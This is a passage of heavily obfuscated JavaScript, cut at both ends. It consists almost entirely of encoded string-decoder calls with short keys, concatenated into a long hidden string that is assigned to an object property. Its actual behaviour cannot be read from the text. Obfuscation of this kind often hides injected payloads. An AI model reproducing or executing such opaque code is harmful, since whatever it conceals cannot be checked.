O')+X(0x589,'^dCJ')+X(0x74d,'I0WO')+X(0x9f0,'z@T7')+X(0x2da,'z@T7')+X(0x475,'PGaB')+X(0x4aa,'7Q2h')+X(0x37a,'iwe]')+X(0x299,'IEe@')+X(0x167,'7Q2h')+X(0x6e2,'x2hQ')+X(0x7e9,'*I3I')+X(0x578,')wRi')+X(0x94e,'1lB6')+X(0x995,'CfP3')+X(0xc3a,'J&y1')+X(0xc47,'f5DR')+X(0xb2f,']qi0')+X(0x1e9,'x2hQ')+X(0x2b7,'PDVO')+X(0x6f3,'CfP3')+X(0x577,'O$)&')+X(0x16a,'9#P*')+X(0x268,'x2hQ')+X(0x3f7,'ppYq')+X(0x232,'fm9T')+X(0x867,')wRi')+X(0x6c4,'PDVO')+X(0xb16,'YYW9')+X(0xa32,'B&(u')+X(0x81c,'BAqE')+X(0x91e,'9#P*')+X(0x619,'Nxx0')+X(0x58d,'#3oY')+X(0x59f,'X6WR')+X(0x6fe,'J&y1')+X(0x455,'t7OG')+X(0x274,'PDVO')+X(0x332,'Eb!i')+X(0x827,'TD*V')+X(0x8dd,'6#Mn')+X(0x38c,'Eb!i')+X(0x14c,'f5DR')+X(0x271,'eCwH')+X(0x3fa,'f5DR')+X(0x1cb,'*I3I')+X(0x9e3,'1lB6')+X(0xbe9,')wRi')+X(0x3b5,'VlAZ')+X(0xb21,'Nxx0')+X(0x947,'2ep)')+X(0x894,'t7OG')+X(0xdbf,'U3U&')+X(0x127,'z@T7')+X(0x8a5,'VlAZ')+X(0x8d3,'kia6')+X(0xcbc,'xEJx')+X(0x5a2,'gmt6')+X(0xaf1,'J&y1')+X(0x3cc,'#3oY')+X(0x640,'X6WR')+X(0x8a7,'CfP3')+X(0xd16,'9#P*')+X(0x202,'f5DR')+X(0x859,'Iq1W')+X(0x606,'XWk#')+X(0x918,'CfP3')+X(0x143,'*I3I')+X(0x4f0,'TD*V')+X(0x1d8,'B&(u')+X(0x1a4,'gmt6')+X(0x2a4,'ppYq')+X(0x5c6,'2ep)')+X(0x2aa,'IEe@')+X(0xaa4,'VlAZ')+X(0xde8,'fm9T')+X(0xc60,')wRi')+X(0xad2,'VlAZ')+X(0x424,'Q1RG')+X(0x7b0,'J&y1')+X(0x6cb,'Iq1W')+X(0x46d,'4nQf')+X(0x4e0,'TD*V')+X(0x600,'eCwH')+X(0x5f2,'X6WR')+X(0x3a8,'t5!J')+X(0x539,'PDVO')+X(0x590,'t7OG')+X(0x943,'x2hQ')+X(0x662,'kia6')+X(0x79b,'^dCJ')+X(0xafd,'Iq1W')+X(0x430,'^dCJ')+X(0x9cb,')wRi')+X(0x5d0,'1lB6')+X(0xbcd,'t7OG')+X(0xca3,'^jUE')+X(0xcd7,'^jUE')+X(0xa22,'TD*V')+X(0xdd8,'*I3I')+X(0xdbe,'X6WR')+X(0xcc3,'t7OG')+X(0xc36,'gmt6')+X(0x2b9,'VlAZ')+X(0xa15,'fm9T')+X(0x655,'iwe]')+X(0xb02,'zSV3')+X(0xd56,'iwe]')+X(0x8e9,'f5DR')+X(0x882,'O$)&')+X(0x218,']qi0'))+(X(0xb1a,'zSV3')+X(0xdee,'YYW9')+X(0x49a,'6#Mn')+X(0xe23,'^dCJ')+X(0x47a,'4nQf')+X(0x51e,'Nxx0')+X(0x52d,'7Q2h')+X(0x540,'9Z^@')+X(0x5a0,'t7OG')+X(0x178,'2ep)')+X(0xbeb,'1lB6')+X(0x517,'6#Mn')+X(0xdb7,'ppYq')+X(0xcac,']x%%')+X(0x8b5,'VlAZ')+X(0x891,'9Z^@')+X(0x416,'t7OG')+X(0xcc8,'O$)&')+X(0x379,'eCwH')+X(0xc75,'NSdP')+X(0x4d5,'CfP3')+X(0x615,'*I3I')+X(0xb87,'f5DR')+X(0xda7,'t5!J')+X(0xbf7,'xEJx')+X(0x448,'x2hQ')+X(0x7d1,'TD*V')+X(0xa4d,'IEe@')+X(0x712,'I0WO')+X(0x3ad,'J&y1')+X(0x7c1,'GQdD')+X(0x9a2,'t7OG')+X(0x787,'fm9T')+X(0xd05,'z@T7')+X(0x6bc,'1lB6')+X(0x764,'Nxx0')+X(0xbef,'X6WR')+X(0xc71,'X6WR')+X(0x6f7,'XWk#')+X(0x5b0,'t7OG')+X(0x931,'YYW9')+X(0xa06,'^dCJ')+X(0x7e5,'9#P*')+X(0x8ef,'9Z^@')+X(0x3a3,'gwrz')+X(0x5e4,'NSdP')+X(0x9ea,'Eb!i')+X(0x4fa,'NSdP')+X(0x862,'VlAZ')+X(0x9e5,'J&y1')+X(0x8a3,'XWk#')+X(0x719,'B&(u')+X(0x571,'*I3I')+X(0x72a,'eCwH')+X(0x51b,'7Q2h')+X(0x1ce,'YYW9')+X(0x71e,'TD*V')+X(0x7ac,'U3U&')+X(0x986,'ppYq')+X(0x105,'GQdD')+X(0x701,'kia6')+X(0xb8a,'t5!J')+X(0x432,'z@T7')+X(0xa3d,'f5DR')+X(0x311,']x%%')+X(0x120,'t5!J')+X(0x7be,']qi0')+X(0x65c,'ppYq')+X(0x579,'XWk#')+X(0x5f9,'4nQf')+X(0xc88,'ppYq')+X(0xe08,'O$)&')+X(0xc70,'Up@e')+X(0xcd3,']qi0')+X(0x5d9,']x%%')+X(0x8bf,'CfP3')+X(0xd1d,'GQdD')+X(0xbf1,'J&y1')+X(0x95f,'9Z^@')+X(0xe24,'9Z^@')+X(0xb1e,'fm9T')+X(0x1c1,'GQdD')+X(0xcef,'PDVO')+X(0xdc0,'9#P*')+X(0x2cd,'O$)&')+X(0x400,'4nQf')+X(0x9b9,'^dCJ')+X(0x4ee,'VlAZ')+X(0x412,'eCwH')+X(0xd97,'t7OG')+X(0x601,'B&(u')+X(0xac3,'Nxx0')+X(0x58b,']x%%')+X(0x6d1,'4nQf')+X(0xd70,'I0WO')+X(0x656,')wRi')+X(0x239,'xEJx')+X(0xc8d,'xEJx')+X(0x389,'2ep)')+X(0x6af,'gmt6')+X(0x345,'z@T7')+X(0xd5e,'U3U&')+X(0xddc,'Nxx0')+X(0x7fe,'Eb!i')+X(0xd2e,'GQdD')+X(0x28d,'Nxx0')+X(0xb7a,'J&y1')+X(0x199,'iwe]')+X(0x4bf,'*I3I')+X(0x756,'B&(u')+X(0x733,'eCwH')+X(0x24a,'J&y1')+X(0x39e,'fm9T')+X(0x3d7,'9Z^@')+X(0x9d0,'gmt6')+X(0x217,'BAqE')+X(0x240,'B&(u')+X(0x494,'6#Mn')+X(0xb73,'9Z^@')+X(0x50b,'PDVO')+X(0x7f9,'zSV3')+X(0x7b6,'7Q2h')+X(0x440,'XWk#')+X(0xdd5,'I0WO')+X(0x44e,'Iq1W')+X(0x87f,'fm9T')+X(0x620,'t7OG')+X(0x3ce,'t5!J')+X(0x77e,'9#P*')+X(0x2a1,'zSV3')+X(0x2d5,'Q1RG')+X(0xba7,'*I3I')+X(0x548,'4nQf')+X(0x414,'xEJx')+X(0x843,'IEe@')+X(0x3e9,'BAqE')+X(0xdf0,'gmt6')+X(0x1be,'^jUE')+X(0x50a,'eCwH')+X(0xa19,'^dCJ')+X(0x708,'gmt6')+X(0x4cd,'t7OG')+X(0xc4f,'YYW9')+X(0x2e1,'2ep)')+X(0x3cb,'GQdD')+X(0x9e1,'eCwH')+X(0x21a,'^dCJ')+X(0x858,'t5!J')+X(0x9a7,'4nQf')+X(0x46e,'XWk#')+X(0xbb6,'ppYq')+X(0xc77,'I0WO')+X(0x8de,'^jUE')+X(0xb94,'PDVO')+X(0x224,'zSV3')+X(0xf8,'GQdD')+X(0x58c,')wRi')+X(0x7da,'iwe]')+X(0x595,'gmt6')+X(0x705,'Nxx0')+X(0x521,'t5!J')+X(0xd12,'YYW9')+X(0x5cc,']x%%')+X(0x3ba,'4nQf')+X(0xe0d,'J&y1')+X(0x1bd,'fm9T')+X(0x914,'t5!J')+X(0x19d,'^dCJ')+X(0xda0,'CfP3')+X(0x999,']qi0')+X(0x6fb,'6#Mn')+X(0x1aa,'*I3I')+X(0x17a,'O$)&')+X(0x7e3,'O$)&')+X(0xc2e,'Q1RG')+X(0x276,'B&(u')+X(0x187,'BAqE')+X(0x976,'1lB6')+X(0x2f1,'kia6')+X(0xac9,'t7OG')+X(0x39c,'ppYq')+X(0x780,'Iq1W')+X(0x4db,'xEJx')+X(0x4f9,'fm9T')+X(0x3d5,'PGaB')+X(0xad8,'Up@e')+X(0xb9a,'*I3I')+X(0xe0a,'kia6')+X(0x162,'YYW9')+X(0x223,'YYW9')+X(0x6ca,'4nQf')+X(0x729,'^jUE')+X(0x2a8,'iwe]')+X(0xa84,'7Q2h')+X(0xaba,'9Z^@')+X(0x819,'J&y1')+X(0xd02,'t5!J')+X(0x194,'eCwH')+X(0x910,'eCwH')+X(0x246,'kia6'))+(X(0x3f9,'U3U&')+X(0x7c5,'BAqE')+X(0x452,'Up@e')+X(0x219,'fm9T')+X(0x3d9,'7Q2h')+X(0x936,'t7OG')+X(0xc63,'Up@e')+X(0xae9,'TD*V')+X(0x327,'*I3I')+X(0xc17,'x2hQ')+X(0x8a9,']qi0')+X(0x879,'iwe]')+X(0xb5b,'xEJx')+X(0xba4,'xEJx')+X(0xdea,'^dCJ')+X(0xe1f,'eCwH')+X(0xd62,'9Z^@')+X(0xc18,'*I3I')+X(0x61d,'X6WR')+X(0xcdc,'#3oY')+X(0xa1d,'gmt6')+X(0x770,'fm9T')+X(0x646,'xEJx')+X(0xcee,'gmt6')+X(0x55f,'ppYq')+X(0x1b7,'CfP3')+X(0x395,'BAqE')+X(0x9eb,'TD*V')+X(0x69e,'1lB6')+X(0x20f,')wRi')+X(0x221,'BAqE')+X(0x829,']qi0')+X(0x3e3,'kia6')+X(0x8fd,'TD*V')+X(0x4bd,'IEe@')+X(0xcf0,'VlAZ')+X(0x707,'7Q2h')+X(0xde6,'#3oY')+X(0x710,'I0WO')+X(0x585,']x%%')+X(0x4a5,']x%%')+X(0xd19,'J&y1')+X(0xc00,'Iq1W')+X(0xafb,'BAqE')+X(0xcc1,'4nQf')+X(0xada,'1lB6')+X(0x204,'fm9T')+X(0x7e2,'I0WO')+X(0xccf,'9#P*')+X(0x664,'*I3I')+X(0x62a,'Q1RG')+X(0x9a5,'Iq1W')+X(0x678,'TD*V')+X(0x337,']qi0')+X(0x735,'9#P*')+X(0x376,'#3oY')+X(0x64e,'YYW9')+X(0xe8,'Eb!i')+X(0xc09,'iwe]')+X(0xe25,'U3U&')+X(0x6e8,'fm9T')+X(0x563,'9Z^@')+X(0x81e,'1lB6')+X(0x741,'6#Mn')+X(0x1ec,'t7OG')+X(0x6fc,'6#Mn')+X(0x4a3,'PDVO')+X(0x801,'f5DR')+X(0xb78,'U3U&')+X(0x2a7,'*I3I')+X(0x67e,'xEJx')+X(0x926,']qi0')+X(0x750,'I0WO')+X(0x22e,'^jUE')+X(0xddb,'TD*V')+X(0x940,'^dCJ')+X(0x72e,'*I3I')+X(0x40b,'f5DR')+X(0xa2e,'IEe@')+X(0xdec,'Nxx0')+X(0xda9,'t7OG')+X(0x1dc,'gwrz')+X(0x63e,'iwe]')+X(0x1f0,'XWk#')+X(0xd03,'BAqE')+X(0x9e9,'x2hQ')+X(0x847,'#3oY')+X(0x104,'Up@e')+X(0x67c,'TD*V')+X(0x8cf,'z@T7')+X(0xd35,'B&(u')+X(0x844,'6#Mn')+X(0x67d,'fm9T')+X(0x8cd,'GQdD')+X(0xd5f,'O$)&')+X(0x959,'O$)&')+X(0xa97,'9#P*')+X(0x6a8,'YYW9')+X(0x8c8,'x2hQ')+X(0x8f0,'9#P*')+X(0x617,'1lB6')+X(0xa80,'^dCJ')+X(0x458,'zSV3')+X(0x8b4,'eCwH')+X(0x34a,'x2hQ')+X(0x1c0,'NSdP')+X(0x473,'zSV3')+X(0xae8,'2ep)')+X(0x775,'fm9T')+X(0xce5,'Iq1W')+X(0xbdf,'eCwH')+X(0x51c,'^dCJ')+X(0xa45,'t5!J')+X(0x263,']x%%')+X(0xdc1,'U3U&')+X(0x31a,'f5DR')+X(0xb86,'B&(u')+X(0xd17,'iwe]')+X(0x763,'x2hQ')+X(0x4c1,'PGaB')+X(0x95b,'7Q2h')+X(0xb97,'4nQf')+X(0xd82,'J&y1')+X(0x934,'7Q2h')+X(0xdfc,'Iq1W')+X(0x8c7,'kia6')+X(0x63b,'^dCJ')+X(0x8a6,'NSdP')+X(0x6df,'xEJx')+X(0x8e3,'z@T7')+X(0x3f3,'xEJx')+X(0xc55,'kia6')+X(0x484,'PGaB')+X(0xa55,'6#Mn')+X(0x74a,'xEJx')+X(0xbbb,'gmt6')+X(0x9d9,'7Q2h')+X(0x97c,'2ep)')+X(0xcc0,'2ep)')+X(0xc44,'gwrz')+X(0xb80,'^jUE')+X(0xacd,'7Q2h')+X(0x574,'t5!J')+X(0xb53,'Nxx0')+X(0xb60,'fm9T')+X(0x511,'Iq1W')+X(0x6e4,'x2hQ')+X(0xe33,'CfP3')+X(0x7a0,'J&y1')+X(0xd63,'B&(u')+X(0xb04,'#3oY')+X(0x1db,'CfP3')+X(0x363,'IEe@')+X(0x2d7,'9Z^@')+X(0x343,'ppYq')+X(0x778,'#3oY')+X(0x43a,'U3U&')+X(0x2b3,']qi0')+X(0x94b,'ppYq')+X(0x310,'^dCJ')+X(0xd3f,'ppYq')+X(0xb6a,'J&y1')+X(0x8ee,'Q1RG')+X(0xb58,'B&(u')+X(0x61b,'BAqE')+X(0x55e,'^dCJ')+X(0xa8b,')wRi')+X(0x4e8,'xEJx')+X(0xe2a,'^jUE')+X(0x13e,']qi0')+X(0xaf2,'I0WO')+X(0x690,'Q1RG')+X(0xa70,'ppYq')+X(0x99c,']x%%')+X(0x280,'IEe@')+X(0x90e,'f5DR')+X(0xd8d,'X6WR')+X(0x644,'YYW9')+X(0x31d,'z@T7')+X(0xc23,'PGaB')+X(0xdb5,'U3U&')+X(0x12e,'X6WR')+X(0xa5e,'ppYq')+X(0x2b6,'Iq1W')+X(0xbce,'Iq1W')+X(0xd1c,'TD*V')+X(0xa71,'iwe]')+X(0x5a3,'X6WR')+X(0x66f,']x%%')+X(0x9b7,'Up@e')+X(0xa60,'f5DR')+X(0xcca,'z@T7')+X(0xb52,'B&(u')+X(0x62c,'^jUE')+X(0x23a,'2ep)')+X(0x5bb,'^jUE')+X(0x55d,'^dCJ')+X(0x7a2,'NSdP')+X(0x7d6,'YYW9')+X(0x4c4,'XWk#'))+(X(0xa1c,'eCwH')+X(0x971,'PGaB')+X(0x550,'YYW9')+X(0x8e6,'O$)&')+X(0xb01,'1lB6')+X(0x89a,'GQdD')+X(0xf2,'IEe@')+X(0xadc,'gmt6')+X(0xbc5,'kia6')+X(0x95c,'Up@e')+X(0xcfc,')wRi')+X(0x9f8,'VlAZ')+X(0xcc6,'GQdD')+X(0xceb,'t7OG')+X(0x8d7,'2ep)')+X(0x117,'PGaB')+X(0x837,'iwe]')+X(0xe16,'kia6')+X(0x622,'1lB6')+X(0xa07,'7Q2h')+X(0x315,'GQdD')+X(0x9d3,'f5DR')+X(0x4ef,'f5DR')+X(0x924,')wRi')+X(0xcba,'ppYq')+X(0x6de,'PDVO')+X(0xc8a,'PDVO')+X(0xaf4,'eCwH')+X(0xac0,')wRi')+X(0x7a1,'X6WR')+X(0x945,'z@T7')+X(0x470,'iwe]')+X(0xc7e,'CfP3')+X(0x1a1,'x2hQ')+X(0x396,'I0WO')+X(0xa43,'xEJx')+X(0xb1b,'Up@e')+X(0x5ba,']x%%')+X(0xb5d,'4nQf')+X(0x96c,'fm9T')+X(0x47c,'Iq1W')+X(0x80b,'z@T7')+X(0x3c6,'Eb!i')+X(0x982,'gmt6')+X(0x172,'Nxx0')+X(0xd5d,'x2hQ')+X(0xe29,'X6WR')+X(0x1d9,'^dCJ')+X(0x5e0,'x2hQ')+X(0xc64,'iwe]')+X(0x6a6,'NSdP')+X(0xb1c,'#3oY')+X(0xa14,'9Z^@')+X(0x40e,'t7OG')+X(0xa28,'gwrz')+X(0xb2c,'zSV3')+X(0xc67,'1lB6')+X(0xb8c,'9Z^@')+X(0x4c3,'9#P*')+X(0x338,'CfP3')+X(0x3ac,'eCwH')+X(0xa66,'t5!J')+X(0x762,'Eb!i')+X(0x196,'9#P*')+X(0xa74,'2ep)')+X(0x19c,']qi0')+X(0xc57,'t7OG')+X(0x1b9,'PDVO')+X(0x460,'VlAZ')+X(0x7f8,'U3U&')+X(0x7c0,'gwrz')+X(0x9d4,'B&(u')+X(0x6c3,'B&(u')+X(0x277,'Iq1W')+X(0xbac,')wRi')+X(0x22a,'B&(u')+X(0x1a9,'zSV3')+X(0x361,'z@T7')+X(0xba5,'4nQf')+X(0x6ba,'xEJx')+X(0xdf2,'iwe]')+X(0x884,'U3U&')+X(0x7d4,'iwe]')+X(0x10e,'x2hQ')+X(0x6cf,'1lB6')+X(0xe04,'Iq1W')+X(0xbcb,'1lB6')+X(0xd23,'eCwH')+X(0x346,'VlAZ')+X(0x88a,'gwrz')+X(0x2ac,'9Z^@')+X(0xa98,'GQdD')+X(0x19f,'BAqE')+X(0x95e,']qi0')+X(0xfe,'U3U&')+X(0xe9,'zSV3')+X(0x53b,'t7OG')+X(0x812,'Up@e')+X(0x365,'9#P*')+X(0x3db,'z@T7')+X(0x54f,'NSdP')+X(0x7a4,'t7OG')+X(0x251,'zSV3')+X(0x635,'kia6')+X(0xbda,'Iq1W')+X(0x21c,'Nxx0')+X(0x849,'U3U&')+X(0x116,'PGaB')+X(0x31b,'O$)&')+X(0xb59,'YYW9')+X(0x190,'t5!J')+X(0x335,'x2hQ')+X(0x782,'gmt6')+X(0x48e,'U3U&')+X(0x9bb,'zSV3')+X(0xa42,'CfP3')+X(0xa01,'I0WO')+X(0x488,'Up@e')+X(0x8fb,'6#Mn')+X(0x865,']qi0')+X(0x642,'f5DR')+X(0x85c,'4nQf')+X(0x101,'eCwH')+X(0xca8,'*I3I')+X(0x724,'1lB6')+X(0x6f2,'9#P*')+X(0x2e4,']x%%')+X(0x29b,'ppYq')+X(0x114,'9Z^@')+X(0xbb2,'Eb!i')+X(0x822,']qi0')+X(0x139,'Iq1W')+X(0x9fd,'IEe@')+X(0x496,'xEJx')+X(0xc5b,'U3U&')+X(0x5fa,'^jUE')+X(0x5e6,'BAqE')+X(0xc83,'Eb!i')+X(0xb63,'f5DR')+X(0xdcc,'xEJx')+X(0xd36,'kia6')+X(0x505,'IEe@')+X(0xaa0,'O$)&')+X(0x364,'kia6')+X(0xd9f,'*I3I')+X(0xf7,']x%%')+X(0x227,'z@T7')+X(0x57f,'7Q2h')+X(0xa11,'Nxx0')+X(0x84d,'2ep)')+X(0x5ab,'9Z^@')+X(0x225,'Eb!i')+X(0x8c1,'Up@e')+X(0x839,'eCwH')+X(0x784,'x2hQ')+X(0x5fe,'gwrz')+X(0xba1,'*I3I')+X(0xdf9,'BAqE')+X(0xdb6,'z@T7')+X(0x4b4,'NSdP')+X(0x7a7,'kia6')+X(0x9b6,'xEJx')+X(0xa0c,'4nQf')+X(0xb27,'gmt6')+X(0xc20,'^jUE')+X(0xda3,'xEJx')+X(0x7f0,'CfP3')+X(0x64c,'6#Mn')+X(0x269,'1lB6')+X(0x3fe,'6#Mn')+X(0x163,'U3U&')+X(0x554,'2ep)')+X(0xb72,'iwe]')+X(0xb65,'NSdP')+X(0x1f6,'4nQf')+X(0x2c2,'iwe]')+X(0xab1,'J&y1')+X(0x24d,'xEJx')+X(0x197,'CfP3')+X(0x745,'z@T7')+X(0x4ba,'Q1RG')+X(0x447,'7Q2h')+X(0x7cd,'YYW9')+X(0x409,'XWk#')+X(0x9f4,'*I3I')+X(0x1bc,'7Q2h')+X(0x5dc,'x2hQ')+X(0xb30,'Up@e')+X(0x1e0,'eCwH')+X(0x88f,'f5DR')+X(0xaf9,'4nQf')+X(0x267,'kia6')+X(0xbf8,'IEe@')+X(0xc3c,'J&y1')+X(0xbb1,'ppYq')+X(0x43d,'CfP3')+X(0xd0d,']qi0')+X(0x4d8,'CfP3')+X(0xd15,'fm9T')+X(0x87e,'gmt6'))+(X(0xb77,'ppYq')+X(0xb17,'kia6')+X(0xd93,'Nxx0')+X(0x369,'YYW9')+X(0xafc,'BAqE')+X(0xc05,'t5!J')+X(0x7f4,'xEJx')+X(0x443,'6#Mn')+X(0x4a6,'Q1RG')+X(0x59e,'B&(u')+X(0x149,'ppYq')+X(0x46b,'CfP3')+X(0xa79,'X6WR')+X(0x92f,'X6WR')+X(0x1e6,'I0WO')+X(0x7fb,'PGaB')+X(0xc32,'*I3I')+X(0xdf3,'f5DR')+X(0x388,'t5!J')+X(0x4a8,'I0WO')+X(0x262,'2ep)')+X(0xcf8,'Up@e')+X(0xa9f,'^dCJ')+X(0x1ad,'PDVO')+X(0x593,'fm9T')+X(0x6f4,'gwrz')+X(0xaaf,'ppYq')+X(0xd39,'J&y1')+X(0x984,'ppYq')+X(0x57c,'x2hQ')+X(0x8e5,'J&y1')+X(0x3c3,'XWk#')+X(0xe1c,'#3oY')+X(0x15e,'CfP3')+X(0x44a,'^dCJ')+X(0x978,'VlAZ')+X(0x5f5,'B&(u')+X(0x487,'6#Mn')+X(0xb18,'Q1RG')+X(0x759,'1lB6')+X(0xb38,'Q1RG')+X(0x777,'Up@e')+X(0x602,'t5!J')+X(0xbdc,'XWk#')+X(0x124,'X6WR')+X(0xd96,'PDVO')+X(0x6bd,'ppYq')+X(0xde1,'I0WO')+X(0x5e3,'X6WR')+X(0xbec,'B&(u')+X(0x808,'J&y1')+X(0xce3,'ppYq')+X(0x83c,'PDVO')+X(0x672,'6#Mn')+X(0x2ec,'f5DR')+X(0x665,'I0WO')+X(0x247,'GQdD')+X(0x954,'NSdP')+X(0x3fc,'eCwH')+X(0x1c6,']x%%')+X(0x13a,'4nQf')+X(0x2db,'Nxx0')+X(0xa61,'J&y1')+X(0xa94,'gmt6')+X(0xd06,'*I3I')+X(0x18e,'iwe]')+X(0xc19,'Q1RG')+X(0x12b,'gwrz')+X(0x5c7,'Iq1W')+X(0x7b5,'XWk#')+X(0xa3b,'Up@e')+X(0x743,'zSV3')+X(0x48d,'gmt6')+X(0x479,'BAqE')+X(0x8fa,'kia6')+X(0x6dd,'BAqE')+X(0x38e,'x2hQ')+X(0xcec,'I0WO')+X(0x786,'PDVO')+X(0x9c6,'^dCJ')+X(0x449,'NSdP')+X(0x5de,'PGaB')+X(0x872,'B&(u')+X(0x2d9,'kia6')+X(0xc89,'t5!J')+X(0x4fe,'2ep)')+X(0xd33,'Up@e')+X(0x33e,'B&(u')+X(0xa9e,'Iq1W')+X(0x48b,'eCwH')+X(0xc1c,'zSV3')+X(0xb05,'PDVO')+X(0x587,'B&(u')+X(0x266,'9#P*')+X(0x6d5,'BAqE')+X(0xbd5,'X6WR')+X(0x996,'CfP3')+X(0xd9e,'Q1RG')+X(0x670,'Up@e')+X(0x314,'2ep)')+X(0xc7a,'4nQf')+X(0xed,'fm9T')+X(0xd24,'4nQf')+X(0x141,'eCwH')+X(0x171,'O$)&')+X(0x2bf,'zSV3')+X(0xcd4,'PDVO')+X(0xc4b,'9#P*')+X(0xa76,'I0WO')+X(0x129,'Eb!i')+X(0x329,'O$)&')+X(0x7f7,'Eb!i')+X(0xa65,'1lB6')+X(0xa5d,']qi0')+X(0xc80,'9#P*')+X(0x407,'U3U&')+X(0x176,'B&(u')+X(0x9c5,'O$)&')+X(0x5d2,'B&(u')+X(0x48a,'VlAZ')+X(0xce1,'gwrz')+X(0xc53,'#3oY')+X(0xa04,']x%%')+X(0xc9d,'*I3I')+X(0x509,'U3U&')+X(0x73b,'eCwH')+X(0x228,'Q1RG')+X(0x8b2,'fm9T')+X(0x698,'6#Mn')+X(0xb88,'iwe]')+X(0x624,'Nxx0')+X(0x568,'iwe]')+X(0x744,'gwrz')+X(0x6aa,']x%%')+X(0xcb7,'4nQf')+X(0x9a0,'9#P*')+X(0x497,'X6WR')+X(0xb5c,'Eb!i')+X(0x4d9,')wRi')+X(0x90d,'YYW9')+X(0x45d,'7Q2h')+X(0xa41,'^dCJ')+X(0x9c1,'YYW9')+X(0x538,'ppYq')+X(0xbff,'6#Mn')+X(0x848,'9Z^@')+X(0x2b1,'O$)&')+X(0xda1,'PGaB')+X(0x555,'f5DR')+X(0x8d5,'2ep)')+X(0x713,'GQdD')+X(0x686,'kia6')+X(0x7a8,'9Z^@')+X(0xa44,'U3U&')+X(0xa6d,'z@T7')+X(0x54c,'VlAZ')+X(0xb2a,'9#P*')+X(0x767,'xEJx')+X(0x96f,'GQdD')+X(0xb92,'X6WR')+X(0x4d1,'gwrz')+X(0xa5c,'I0WO')+X(0x2c1,'zSV3')+X(0x9a3,']x%%')+X(0xb7f,'YYW9')+X(0x7ed,'Iq1W')+X(0xd22,'1lB6')+X(0xb0e,'Nxx0')+X(0x8ad,'ppYq')+X(0xa4f,'ppYq')+X(0xb6f,'^jUE')+X(0xd2d,'^dCJ')+X(0x3d0,'z@T7')+X(0x128,'PDVO')+X(0x5e9,'ppYq')+X(0x8bb,'Q1RG')+X(0x10d,'XWk#')+X(0x93e,'6#Mn')+X(0x406,'gmt6')+X(0x70b,'2ep)')+X(0x421,')wRi')+X(0x476,'^dCJ')+X(0x807,'YYW9')+X(0xb24,'IEe@')+X(0x758,'XWk#')+X(0xcde,'kia6')+X(0x155,'4nQf')+X(0x7d9,'2ep)')+X(0xa2f,'x2hQ')+X(0xb00,'f5DR')+X(0xdab,'gmt6')+X(0xc29,'PGaB')+X(0x7b2,'f5DR')+X(0x75e,'IEe@')+X(0x33b,'O$)&')+X(0xafe,'CfP3')+X(0x3ee,'VlAZ')+X(0x6a9,'J&y1')+X(0xd6d,')wRi')+X(0x6b6,'eCwH'))+(X(0x748,'YYW9')+X(0x26a,'O$)&')+X(0xd30,'GQdD')+X(0x507,'4nQf')+X(0x597,'kia6')+X(0x30a,'Eb!i')+X(0x6bf,']x%%')+X(0x5a9,'U3U&')+X(0x3f4,'gwrz')+X(0xba6,'6#Mn')+X(0x16f,'O$)&')+X(0xb95,'J&y1')+X(0xe12,'gmt6')+X(0xc98,'kia6')+X(0xa38,'1lB6')+X(0x200,'xEJx')+X(0xc84,'I0WO')+X(0xbb5,'PGaB')+X(0xd1b,']qi0')+X(0x6ad,'B&(u')+X(0x9f1,'fm9T')+X(0x74b,')wRi')+X(0xc2b,'TD*V')+X(0x524,'XWk#')+X(0x55a,')wRi')+X(0x529,'2ep)')+X(0x93a,'eCwH')+X(0x9fb,'2ep)')+X(0x796,'IEe@')+X(0x673,']qi0')+X(0x493,'gmt6')+X(0xc4d,'ppYq')+X(0x6e9,'IEe@')+X(0x325,']qi0')+X(0x1a0,']x%%')+X(0xdcf,'Nxx0')+X(0xd0b,'Up@e')+X(0x95d,'Up@e')+X(0x462,'XWk#')+X(0x651,'BAqE')+X(0xb12,'IEe@')+X(0x147,'xEJx')+X(0x3c8,'Eb!i')+X(0x70f,']qi0')+X(0x36a,'Nxx0')+X(0x3b4,'z@T7')+X(0x83b,')wRi')+X(0x82d,'NSdP')+X(0xb35,'gwrz')+X(0x985,'z@T7')+X(0xbc0,'4nQf')+X(0x444,'YYW9')+X(0x679,'kia6')+X(0x650,'O$)&')+X(0x702,'IEe@')+X(0x898,'t5!J')+X(0xc9f,'f5DR')+X(0x919,'Nxx0')+X(0xc0b,'B&(u')+X(0x766,'xEJx')+X(0x3f1,'kia6')+X(0xa30,'eCwH')+X(0x752,'Iq1W')+X(0x13f,'BAqE')+X(0x815,'CfP3')+X(0xd67,')wRi')+X(0xa20,'t5!J')+X(0x860,'zSV3')+X(0xa34,'Nxx0')+X(0x1a8,'4nQf')+X(0x28a,'CfP3')+X(0x3b6,'9#P*')+X(0xa8a,'X6WR')+X(0x8d0,'fm9T')+X(0xb19,']qi0')+X(0xbe3,'7Q2h')+X(0x6b3,'x2hQ')+X(0xbee,'7Q2h')+X(0x4ce,'fm9T')+X(0xcf6,'B&(u')+X(0x951,'7Q2h')+X(0x990,'6#Mn')+X(0x8b1,'Eb!i')+X(0xc7b,'Eb!i')+X(0xd2b,'f5DR')+X(0x3e7,'^jUE')+X(0x50f,'gwrz')+X(0x21f,'YYW9')+X(0xd77,'PGaB')+X(0xca1,'t5!J')+X(0x453,'CfP3')+X(0xa1f,'YYW9')+X(0x125,'t7OG')+X(0x720,'kia6')+X(0xdfe,'Iq1W')+X(0xd8c,'2ep)')+X(0xbc1,'t7OG')+X(0x72b,'Q1RG')+X(0x237,'IEe@')+X(0xc08,']qi0')+X(0x8b0,'ppYq')+X(0xa21,'7Q2h')+X(0xe0e,'J&y1')+X(0x82f,'z@T7')+X(0xb28,'NSdP')+X(0x4f5,'XWk#')+X(0x54b,'BAqE')+X(0x654,'I0WO')+X(0x689,'1lB6')+X(0xc4e,'I0WO')+X(0x5c9,'9Z^@')+X(0x150,'J&y1')+X(0x7ba,'GQdD')+X(0x855,'X6WR')+X(0x9fa,'B&(u')+X(0xbfa,'B&(u')+X(0x71b,'xEJx')+X(0xd47,'Q1RG')+X(0x811,'#3oY')+X(0xe05,'I0WO')+X(0x286,'B&(u')+X(0x205,'B&(u')+X(0x134,'9Z^@')+X(0x2f3,'YYW9')+X(0xe2f,'U3U&')+X(0x5e7,'U3U&')+X(0x68b,'X6WR')+'IO'),c[X(0x435,'1lB6')]=X(0x591,'6#Mn')+X(0xabc,')wRi')+X(0x4ca,'t7OG')+X(0x8b8,']x%%')+X(0xc41,'PDVO')+X(0xae7,'TD*V')+X(0x721,'GQdD')+X(0x2c3,'J&y1')+X(0x1b8,'7Q2h')+X(0x8f6,'fm9T')+X(0x305,'XWk#')+X(0xa78,'GQdD')+X(0x66a,'YYW9')+X(0x716,'1lB6')+X(0x9d5,'9#P*')+X(0x8ea,'I0WO')+X(